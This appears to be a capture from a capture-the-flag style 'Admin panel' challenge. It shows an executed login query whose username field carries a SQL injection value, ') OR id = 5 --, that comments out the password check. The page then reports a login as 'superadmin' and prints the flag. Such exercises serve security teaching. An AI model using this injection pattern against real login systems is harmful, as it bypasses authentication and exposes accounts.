 Admin panel
Executing query: SELECT * FROM logins WHERE (username='aaa') OR id = 5 -- ' AND id >
1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.